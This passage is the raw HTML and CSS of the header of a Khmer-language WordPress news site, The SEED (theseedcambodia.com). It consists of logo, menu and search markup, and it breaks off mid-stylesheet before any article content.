			<div role="search" class="td-search-input">
				<span>ការ​ស្វែងរក</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#bb0000}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#bb0000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button i{width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;}.tdi_10 .tdb-logo-text-tagline{font-family:Kantumruy!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Kantumruy!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:40px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-family:Kantumruy!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.theseedcambodia.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png" src="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The SEED</span><span class="tdb-logo-text-tagline">គ្រាប់ពូជកម្ពុជា<span class="td-logo-pro"></span></span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#bb0000}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 0px rgba(0,0,0,0.16)!important;z-index:999!important}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{margin-bottom:0px!important;padding-top:15px!important;padding-bottom:0px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#bb0000!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{margin-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_20 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_20" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_20 .td-block-title>*,.td-theme-wrap .tdi_20 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_20 .td-subcat-item a:hover,.td-theme-wrap .tdi_20 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_20 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_20 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_20 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_20 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_20 .td_quote_on_blocks,.td-theme-wrap .tdi_20 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_20 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_20 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_20 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_20 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_20 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_20 .td-read-more a,.td-theme-wrap .tdi_20 .td-weather-information:before,.td-theme-wrap .tdi_20 .td-weather-week:before,.td-theme-wrap .tdi_20 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_20 .td-post-category,.td-theme-wrap .tdi_20 .td-post-category:hover{background-color:#ffffff}.tdi_20{margin-bottom:1px!important}</style>
<style>body .tdi_20 .td-block-title a,body .tdi_20 .td-block-title span{font-family:KhmerOSSiemreap!important;font-size:18px!important;font-weight:500!important}body .tdi_20 .td-block-title{text-align:center}body .tdi_20.td_block_template_4 .td-block-title>*:before,body .tdi_20.td_block_template_17 .td-block-title:after,body .tdi_20.td_block_template_13 .td-block-subtitle,body .tdi_20.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_20.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_20.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">&quot;ថង់ប្រាជ្ញារបស់កម្ពុជា ដឹកនាំដោយគ្រាប់ពូជរបស់កម្ពុជា&quot;</span></h4></div></div></div></div></div></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_22{margin-left:-5px;margin-right:-5px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_24{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td-medicine-pro-logo td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-left:-8px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:none}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-img{max-width:69px}.tdi_25 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_25 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_25 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_25 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Kantumruy!important;font-size:14px!important;font-weight:700!important;letter-spacing:0px!important;}.tdi_25 .tdb-logo-text-title{display:block;color:#000000;font-family:Open Sans!important;font-size:20px!important;line-height:1!important;font-weight:900!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_25 .tdb-logo-icon:last-child{margin-right:0}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-title{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-img{max-width:36px}.tdi_25 .tdb-logo-img-wrap{margin-right:3px}.tdi_25 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_25 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_25 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_25 .tdb-logo-img-wrap{margin-right:5px}.tdi_25 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_25 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.theseedcambodia.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png" src="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The SEED</span><span class="tdb-logo-text-tagline">គ្រាប់ពូជកម្ពុជា<span class="td-logo-pro"></span></span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important;border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled 